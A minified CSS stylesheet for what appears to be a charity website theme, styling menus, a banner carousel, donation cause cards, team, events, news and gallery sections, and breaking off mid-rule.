.sticky-header{opacity:1;z-index:99901;visibility:visible}.fixed-header .sticky-header .logo{padding:10px 0}.sticky-header .main-menu .navigation>li{margin-left:50px!important;padding:0;margin-right:0;background-color:transparent}.sticky-header .main-menu .navigation>li.dropdown>a:after,.sticky-header .main-menu .navigation>li:before{display:none}.sticky-header .main-menu .navigation>li>a{padding:20px 0!important;line-height:30px;font-size:15px;font-weight:600;color:#25283a;text-transform:capitalize;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.sticky-header .main-menu .navigation>li>ul>li>ul{left:auto;right:100%}.sticky-header .main-menu .navigation>li.current-menu-item>a,.sticky-header .main-menu .navigation>li.current>a,.sticky-header .main-menu .navigation>li:hover>a{opacity:1}.nav-outer .mobile-nav-toggler{position:relative;float:right;font-size:40px;line-height:50px;cursor:pointer;margin-left:25px;margin-top:35px;display:none}.mobile-menu{position:fixed;right:0;top:0;width:300px;padding-right:30px;max-width:100%;height:100%;opacity:0;visibility:hidden;z-index:999999}.mobile-menu .mCSB_inside>.mCSB_container{margin-right:5px}.mobile-menu .navbar-collapse{display:block!important}.mobile-menu .nav-logo{position:relative;padding:30px 25px;text-align:left}.mobile-menu-visible{overflow:hidden}.mobile-menu-visible .mobile-menu{opacity:1;visibility:visible}.mobile-menu .menu-backdrop{position:fixed;right:0;top:0;width:100%;height:100%;z-index:1;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.mobile-menu-visible .mobile-menu .menu-backdrop{opacity:.7;visibility:visible;-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mobile-menu .menu-box{position:absolute;left:0;top:0;width:100%;height:100%;max-height:100%;overflow-y:auto;background:#202020;padding:0 0;z-index:5;opacity:0;visibility:hidden;border-radius:0;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%)}.mobile-menu-visible .mobile-menu .menu-box{opacity:1;visibility:visible;-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mobile-menu .close-btn{position:absolute;right:10px;top:10px;line-height:30px;width:24px;text-align:center;font-size:16px;color:#fff;cursor:pointer;z-index:10;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.mobile-menu-visible .mobile-menu .close-btn{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.mobile-menu .close-btn:hover{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-menu .navigation{position:relative;display:block;width:100%;float:none}.mobile-menu .navigation li{position:relative;display:block;border-top:1px solid rgba(255,255,255,.1)}.mobile-menu .navigation:last-child{border-bottom:1px solid rgba(255,255,255,.1)}.mobile-menu .navigation li>ul>li:first-child{border-top:1px solid rgba(255,255,255,.1)}.mobile-menu .navigation li>a{position:relative;display:block;line-height:24px;padding:10px 25px;font-size:15px;font-weight:500;color:#fff;text-transform:uppercase;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.mobile-menu .navigation li ul li>a{font-size:15px;margin-left:20px;text-transform:capitalize}.mobile-menu .navigation li>a:before{content:'';position:absolute;left:0;top:0;height:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.mobile-menu .navigation li.current>a:before{height:100%}.mobile-menu .navigation li.dropdown .dropdown-btn{position:absolute;right:6px;top:6px;width:32px;height:32px;text-align:center;font-size:16px;line-height:32px;color:#fff;background:rgba(255,255,255,.1);cursor:pointer;border-radius:2px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:5}.mobile-menu .navigation li.dropdown .dropdown-btn.open{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{position:absolute;right:6px;top:6px;width:32px;height:32px;text-align:center;font-size:16px;line-height:32px;color:#fff;background:rgba(255,255,255,.1);cursor:pointer;border-radius:2px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:5}.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mobile-menu .navigation li>ul,.mobile-menu .navigation li>ul>li>ul{display:none}.mobile-menu .social-links{position:relative;text-align:center;padding:30px 25px}.mobile-menu .social-links li{position:relative;display:inline-block;margin:0 10px 10px}.mobile-menu .social-links li a{position:relative;line-height:32px;font-size:16px;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.banner-section{position:relative;z-index:1}.banner-carousel{position:relative}.banner-carousel .slide-item{position:relative;display:block;background-color:#000;background-repeat:no-repeat;background-position:center;background-size:cover;padding:180px 0 210px;overflow:hidden}.style-two .banner-carousel .slide-item{padding:340px 0 210px}.style-three .banner-carousel .slide-item{padding:300px 0 270px}.banner-carousel .slide-item .curved-layer{position:absolute;left:0;top:0;width:45%;height:100%}.banner-carousel .slide-item .curved-layer:before{content:'';position:absolute;right:0;top:-80%;width:150%;height:200%;opacity:.85;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:rotate(20deg) scaleX(0);-ms-transform:rotate(20deg) scaleX(0);transform:rotate(20deg) scaleX(0)}.banner-carousel .active .slide-item .curved-layer:before{-webkit-transform:rotate(20deg) scaleX(1);-ms-transform:rotate(20deg) scaleX(1);transform:rotate(20deg) scaleX(1);-webkit-transition:all .7s linear;-moz-transition:all .7s linear;-ms-transition:all .7s linear;-o-transition:all .7s linear;transition:all .7s linear}.banner-carousel .slide-item .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;opacity:.5;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.banner-carousel .active .slide-item .image-layer{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);-webkit-transition:all 7s linear;-moz-transition:all 7s linear;-ms-transition:all 7s linear;-o-transition:all 7s linear;transition:all 7s linear}.banner-carousel .content-box{position:relative;margin:0 auto;text-align:center;padding:0 0;z-index:5}.style-three .banner-carousel .content-box{text-align:left;max-width:1000px;margin:0 0}.banner-carousel .content-box h2{display:block;font-size:84px;line-height:1.15em;color:#fff;font-weight:400;opacity:0;margin-bottom:20px;letter-spacing:0;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);text-transform:capitalize}.banner-carousel .active .content-box h2{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.banner-carousel .content-box .text{display:block;font-size:20px;line-height:1.6em;color:#fff;font-weight:400;opacity:0;max-width:670px;margin:0 auto;margin-bottom:45px;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);-ms-transform:translateY(80px);-o-transform:translateY(80px);transform:translateY(80px)}.style-three .banner-carousel .content-box .text{text-align:left;max-width:600px;margin:0 0 40px}.banner-carousel .active .content-box .text{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transition-delay:.7s;-moz-transition-delay:.7s;-ms-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.banner-carousel .content-box .btn-box{position:relative;opacity:0;z-index:5;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);-ms-transform:translateY(80px);-o-transform:translateY(80px);transform:translateY(80px)}.banner-carousel .active .content-box .btn-box{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-webkit-transition-delay:1.4s;-moz-transition-delay:1.4s;-ms-transition-delay:1.4s;-o-transition-delay:1.4s;transition-delay:1.4s}.banner-carousel .content-box .btn-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.banner-section .owl-theme .owl-nav{position:absolute;top:50%;left:0;right:0;margin:0 auto;width:100%}.banner-section .owl-theme .owl-nav .owl-prev{position:absolute;left:50px;top:0;background:rgba(255,255,255,.15);height:56px;width:56px;border-radius:50%;border:none;text-align:center;color:transparent;line-height:56px;font-size:0;opacity:1;margin-top:-30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-prev:after{font-family:Flaticon;content:"\f107";position:absolute;top:0;width:56px;height:56px;line-height:56px;left:100%;color:#fff;font-size:30px;margin-left:-25px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-prev:hover:after{left:0;margin-left:0;font-size:20px}.banner-section .owl-theme .owl-nav .owl-next{position:absolute;right:50px;top:0;background:rgba(255,255,255,.15);height:56px;width:56px;border-radius:50%;border:none;text-align:center;line-height:56px;color:transparent;font-size:0;opacity:1;margin-top:-30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-next:after{font-family:Flaticon;content:"\f107";position:absolute;top:0;width:56px;height:56px;line-height:56px;right:100%;color:#fff;font-size:30px;margin-right:-25px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-theme .owl-nav .owl-next:hover:after{right:0;margin-right:0;font-size:20px}.banner-section .owl-theme .owl-nav .owl-next:hover,.banner-section .owl-theme .owl-nav .owl-prev:hover{opacity:1}.banner-section .owl-dots{position:absolute;left:0;margin:0;bottom:40px;width:100%;text-align:center}.banner-section .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 4px}.banner-section .owl-dots .owl-dot span{position:relative;display:block;width:12px;height:12px;background:#fff;border-radius:50%}.sec-title{position:relative;margin-bottom:60px}.sec-title .sub-title{position:relative;display:block;font-size:18px;font-weight:400;text-transform:capitalize;font-style:italic;letter-spacing:1px;margin-bottom:15px}.sec-title h2{position:relative;display:block;font-size:60px;line-height:1.2em;font-weight:400;text-transform:capitalize}.sec-title .text{position:relative;display:block;padding-top:20px;font-size:16px;color:#25283a;margin:0}.sec-title .link-box{position:relative;display:block;padding-top:40px}.about-section{position:relative;padding:160px 0 120px;background-color:#edf1f5}.about-section .top-rotten-curve{position:absolute;left:0;top:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-1.png) center bottom no-repeat;background-size:100% 100%;z-index:2}.about-section .bottom-rotten-curve{position:absolute;left:0;bottom:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-2.png) center top no-repeat;background-size:100% 100%;z-index:2}.about-section .circle-one{position:absolute;left:-300px;top:-400px;width:670px;height:670px;border:100px solid #e4e7eb;border-radius:50%}.about-section .circle-two{position:absolute;right:-200px;top:-170px;width:670px;height:670px;border:100px solid #e4e7eb;border-radius:50%}.about-section .left-column .sec-title{margin-bottom:0}.about-section .left-column .sec-title .text{padding-top:25px}.about-section .left-column{position:relative;margin-bottom:40px}.about-section .left-column .inner{position:relative;padding-top:30px;max-width:420px}.about-feature{position:relative;margin-bottom:30px}.about-feature .inner-box{position:relative;display:block;padding:50px 15px;text-align:center;background:#fff;border-radius:20px;overflow:hidden}.about-feature .inner-box:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature .inner-box:hover:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.about-feature .icon-box{position:relative;display:block;font-size:54px;line-height:60px;margin:0 auto 25px;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature .inner-box:hover .icon-box{color:#fff!important}.about-feature h4{position:relative;font-size:20px;color:#25283a;text-transform:capitalize;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature h4 a{color:#25283a}.about-feature .inner-box:hover h4,.about-feature .inner-box:hover h4 a{color:#fff}.about-feature .over-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.about-section .right-column .row{margin:0 -18px}.about-section .right-column .inner{position:relative;padding-left:30px}.about-section .right-column .about-feature{padding:0 18px;margin-bottom:36px}.text-blocks{position:relative;padding-top:100px}.default-text-block{position:relative;margin-bottom:40px}.default-text-block h3{font-size:24px;margin:0 0 15px;text-transform:capitalize}.default-text-block .text{font-size:16px;line-height:1.6em;margin:0}.causes-section{position:relative;padding:130px 0 120px!important;background-color:#fff;overflow:hidden}.causes-section .circle-one{position:absolute;left:-300px;bottom:-210px;width:800px;height:800px;border:100px solid #f2f5f8;border-radius:50%}.no-padding-top{padding-top:0!important}.cause-block{position:relative;margin-bottom:30px}.cause-block .inner-box{position:relative;display:block;background:#fff;border:1px solid #e5e5e5;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cause-block .inner-box:hover{-webkit-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.cause-block .image-box{position:relative}.cause-block .image-box img{width:100%}.cause-block .inner-box .donate-info{position:relative;background:#edf1f5;padding:65px 35px 25px}.cause-block .inner-box .donate-info .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.cause-block .inner-box .donate-info .bg-image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9}.cause-block.alternate .inner-box .donate-info{padding-bottom:35px}.cause-block .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-20px;width:100%;height:21px;background:url(assets/images/background/rotten-curve-3.png) center top no-repeat;background-size:100% 100%;z-index:1}.cause-block.alternate .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-1px;width:100%;height:13px;background:url(assets/images/background/rotten-curve-6.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.cause-block .inner-box .progress-box{position:relative;display:block;width:100%}.cause-block .inner-box .progress-box .bar{position:relative;width:100%;height:5px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:20px}.cause-block .inner-box .progress-box .bar-inner{position:relative;display:block;width:0;height:5px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-block .inner-box .progress-box .count-text{position:absolute;right:0;margin-right:-23px;bottom:18px;width:46px;height:26px;color:#fff;line-height:26px;font-size:13px;font-weight:600;border-radius:2px;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-block .inner-box .progress-box .bar-inner.counted .count-text{opacity:1}.cause-block .inner-box .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%;border:5px solid transparent}.cause-block .inner-box .lower-content{position:relative;padding:45px 35px 30px}.cause-block.alternate .inner-box .lower-content{padding-top:35px}.cause-block .inner-box .donate-info{position:relative;color:#848484}.cause-block .inner-box .donate-info strong{font-weight:500;color:#222}.cause-block .inner-box .donate-info .donation-count{position:relative;font-weight:400;font-size:15px;line-height:24px;z-index:1}.cause-block .inner-box .donate-info .raised{float:left}.cause-block .inner-box .donate-info .goal{float:right}.cause-block .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-block .inner-box h3 a{color:#25283a}.cause-block .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.cause-block .inner-box:hover .btn-style-two{color:#fff}.video-section{position:relative;padding:180px 0;background-color:#edf1f5;overflow:hidden}.video-section .circle-one{position:absolute;right:-200px;top:-170px;width:670px;height:670px;border:100px solid #e8ebef;border-radius:50%}.video-section .circle-two{position:absolute;right:10%;bottom:-180px;width:500px;height:500px;border:100px solid #e8ebef;border-radius:50%}.video-section .top-rotten-curve{position:absolute;left:0;top:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.video-section .bottom-rotten-curve{position:absolute;left:0;bottom:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center top no-repeat;background-size:100% 100%;z-index:1}.video-section .image-layer{position:absolute;left:-180px;top:0;width:50%;height:100%}.video-section .image-layer .bg-image{position:absolute;left:180px;top:0;right:0;bottom:0;background-position:center center;background-repeat:no-repeat;background-size:cover}.video-section .image-layer .bg-image:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3)}.video-section .text-column{position:relative;order:12}.video-section .text-column .inner{position:relative;display:block;padding-top:60px}.video-section .text-column .inner .sec-title{margin-bottom:0}.video-section .image-column{position:relative}.video-section .image-column .inner{position:relative;display:block;padding-right:40px}.video-section .image-column .image-box{position:relative;display:block;margin:0;border-radius:20px;overflow:hidden}.video-section .image-column .image-box img{width:100%;border-radius:20px}.video-section .image-column .image-box .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.video-section .image-column .image-box:hover .over-link{background:rgba(0,0,0,.5)}.video-section .image-column .image-box .icon{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.what-we-do{position:relative;padding:130px 0 0}.service-block{position:relative;margin-bottom:50px}.service-block .inner-box{position:relative;display:block}.service-block .icon-box{position:relative;display:inline-block;min-width:95px;font-size:52px;padding-top:30px;line-height:1.1em;text-align:left;margin:0 0 28px}.service-block .icon-box:after{content:'';position:absolute;right:0;top:0;width:70px;height:70px;border-radius:50%;opacity:.15;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.service-block .inner-box:hover .icon-box:after{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:.05}.service-block h3{position:relative;font-size:24px;line-height:1.2em;margin:0 0 12px}.service-block .text{position:relative;font-size:15px;margin:0}.what-we-do .bottom-image{position:relative;text-align:center}.mission-vision{position:relative;padding:150px 0 120px;background-color:#fff;overflow:hidden}.mission-vision .circle-one{position:absolute;right:-170px;top:200px;width:670px;height:670px;border:100px solid #f2f5f8;border-radius:50%}.mission-vision .circle-two{position:absolute;left:-110px;bottom:-300px;width:670px;height:670px;border:100px solid #f2f5f8;border-radius:50%}.mission{position:relative;margin-bottom:90px}.mission-vision .image-column,.mission-vision .text-column{position:relative;margin-bottom:30px}.mission-vision .text-column .inner{position:relative;padding-top:25px;padding-right:50px}.mission-vision .text-column .sec-title{margin:0}.mission-vision .image-column .row{margin:0 -3px}.mission-vision .image-column .row .image{position:relative;float:left;width:50%;padding:0 3px;margin-bottom:6px}.mission-vision .image-column img{width:100%;border-radius:20px}.vision .text-column{order:12}.vision .text-column .inner{padding-right:0;padding-left:50px}.call-to-action{position:relative;padding:150px 0 135px;background-color:#25283a;text-align:center;overflow:hidden}.call-to-action .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-attachment:fixed;background-position:center center;background-repeat:no-repeat;background-size:cover}.call-to-action .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.call-to-action .inner{position:relative;max-width:600px;margin:0 auto}.call-to-action .inner .text{position:relative;max-width:500px;margin:0 auto}.call-to-action .sec-title{margin:0}.call-to-action .sec-title .text,.call-to-action .sec-title h2{color:#fff}.call-to-action .link-box .theme-btn{margin:0 8px 15px}.team-section{position:relative;padding:150px 0 100px;background-color:#fff}.team-section .bottom-rotten-curve{position:absolute;left:0;bottom:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center top no-repeat;background-size:100% 100%;z-index:1}.team-block{position:relative;margin-bottom:50px}.team-block .inner-box{position:relative;display:block;text-align:center;border-radius:20px;overflow:hidden}.team-block .inner-box:hover{-webkit-box-shadow:0 10px 30px 3px rgba(0,0,0,.1);-ms-box-shadow:0 10px 30px 3px rgba(0,0,0,.1);box-shadow:0 10px 30px 3px rgba(0,0,0,.1)}.team-block .image-box{position:relative;display:block;border-radius:20px;margin:0}.team-block .image-box img{position:relative;width:100%;border-radius:20px}.team-block .lower-box{position:relative;display:block;background:#fff;padding:30px 20px 0;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.team-block .lower-box .content{position:relative;display:block;background:#fff;padding:0 0 30px;margin-bottom:-90px}.team-block .inner-box:hover .lower-box{-webkit-transform:translateY(-90px);-ms-transform:translateY(-90px);transform:translateY(-90px)}.team-block .lower-box h3{position:relative;font-size:24px;color:#25283a;margin-bottom:5px}.team-block .lower-box h3 a{color:#25283a}.team-block .lower-box .designation{position:relative;font-size:15px;color:#848484}.team-block .social-links{position:relative;padding:20px 0 0}.team-block .social-links li{position:relative;display:inline-block;margin:0 3px 5px}.team-block .social-links li a{position:relative;display:block;width:44px;height:44px;font-size:13px;border:1px solid #e5e5e5;line-height:42px;text-align:center;background:#fff;color:#848484;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.team-block .social-links li a:hover{color:#fff}.upcoming-events{position:relative;padding:150px 0;background-color:#edf1f5;overflow:hidden}.upcoming-events .circle-one{position:absolute;left:-150px;top:-260px;width:670px;height:670px;border:100px solid #e8ebef;border-radius:50%}.upcoming-events .circle-two{position:absolute;right:-250px;bottom:-300px;width:870px;height:870px;border:100px solid #e8ebef;border-radius:50%}.upcoming-events .carousel-box{position:relative}.upcoming-events .slide-item{position:relative}.event-block{position:relative}.event-block .inner-box{position:relative;display:block;background:#fff;border-radius:20px;overflow:hidden;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.05);-ms-box-shadow:0 0 5px 0 rgba(0,0,0,.05);box-shadow:0 0 5px 0 rgba(0,0,0,.05)}.event-block .image-column{position:absolute;float:left;left:0;top:0;width:50%;height:100%}.event-block .image-column .image-box{position:relative;display:none}.event-block .image-column .image-box img{position:relative;width:100%}.event-block .image-column .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-size:cover}.event-block .over-link{position:absolute;left:0;top:0;width:100%;height:100%}.event-block .text-column{position:relative;float:right;width:50%;background:#fff}.event-block .text-column .inner{position:relative;display:block;padding:50px}.event-block h3{font-size:30px;margin:0 0 10px}.event-block h3 a{color:#25283a}.event-block .info{position:relative;margin-bottom:15px}.event-block .info li{position:relative;display:inline-block;font-size:15px;color:#848484;margin-right:15px;margin-bottom:5px}.event-block .info li .icon{position:relative;padding-right:3px}.event-block .text{position:relative;margin-bottom:30px}.event-block .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.upcoming-events .owl-nav{display:none}.upcoming-events .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:50px}.upcoming-events .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.upcoming-events .owl-dots .owl-dot span{position:relative;display:block;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.upcoming-events .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.facts-section{position:relative;padding:80px 0 40px;background:#1e2436;z-index:2}.facts-section .bottom-rotten-curve{position:absolute;left:0;bottom:-1px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:2}.facts-section .bottom-rotten-curve.alternate{background-image:url(assets/images/background/rotten-curve-1.png)}.fact-counter{position:relative}.fact-counter .column{position:relative;margin-bottom:50px}.fact-counter .column .inner{position:relative}.fact-counter .column .inner .content{position:relative;text-align:center}.fact-counter .column .inner .count-outer{position:relative;font-weight:400;font-size:80px;line-height:1.1em;display:block;font-family:'Yeseva One',cursive}.fact-counter .column .inner .counter-title{position:relative;font-size:16px;font-weight:400;color:#fff;opacity:.7;margin-top:0}.fact-counter .column .inner:before{position:absolute;content:'';right:-20px;top:50%;margin-top:-45px;width:1px;height:90px;background-color:rgba(255,255,255,.4);-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.fact-counter .column:last-child .inner:before{display:none}.news-section{position:relative;padding:160px 0 120px;background-color:#fff;z-index:2}.news-section .top-rotten-curve{position:absolute;left:0;top:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center top no-repeat;background-size:100% 100%;z-index:1}.news-section .title-box{position:relative;margin-bottom:60px}.news-section .title-box .sec-title{float:left;margin:0}.news-section .title-box .link{position:relative;float:right;padding-top:45px}.news-section .circle-one{position:absolute;width:800px;height:800px;left:-280px;bottom:-210px;border:100px solid #e8ebef;border-radius:50%}.news-block{position:relative;margin-bottom:30px}.news-block .inner-box{position:relative;display:block;background:#fff;border:1px solid #e0e0e0;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.news-block .inner-box:hover{-webkit-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);box-shadow:0 15px 30px 5px rgba(0,0,0,.1)}.news-block .image-box{position:relative}.news-block .inner-box .lower-content{position:relative;padding:60px 35px 30px}.news-block .inner-box .date a{color:#fff}.news-block .inner-box .date{position:absolute;left:35px;top:-20px;font-size:16px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;text-align:center;border-radius:5px;width:215px;padding:10px 10px;letter-spacing:1px}.news-block .inner-box .date-two{position:absolute;left:35px;top:-45px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:50%}.no-post-thumb .date-two{position:relative!important;left:0!important;top:0!important;margin-bottom:20px}.news-block .inner-box .date-two .month{position:relative;display:block;font-size:15px;line-height:1.2em}.news-block .inner-box h3{font-size:28px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.news-block .inner-box h3 a{color:#25283a;-ms-word-wrap:break-word;word-wrap:break-word}.news-block .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.news-block .post-meta{position:relative;padding-top:10px;border-top:1px solid #e0e0e0}.news-block .post-meta ul{position:relative;display:table;width:100%;vertical-align:middle}.news-block .post-meta ul li{position:relative;display:table-cell;color:#848484;font-size:14px;padding:0 5px;margin-right:20px;text-align:center;vertical-align:middle}.news-block .post-meta ul li:last-child:before{display:none}.news-block .post-meta ul li .icon{padding-right:5px}.news-block .post-meta ul li a{color:#848484}.news-block .post-meta ul li:last-child{position:relative;padding-right:0;text-align:right}.news-block .post-meta ul li:first-child{text-align:left;padding-left:0}.news-block .post-meta ul li a:hover{font-weight:600;color:#25283a}.insta-gallery{position:relative}.gallery-item{position:relative}.gallery-item .image-box{position:relative;overflow:hidden}.gallery-item .image-box .image{position:relative}.gallery-item .image-box .image img{width:100%;height:auto}.gallery-item .overlay-box{position:absolute;left:0;top:0;height:100%;width:100%;text-align:center;background-color:rgba(0,0,0,.6);content:"";-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.gallery-item .image-box:hover 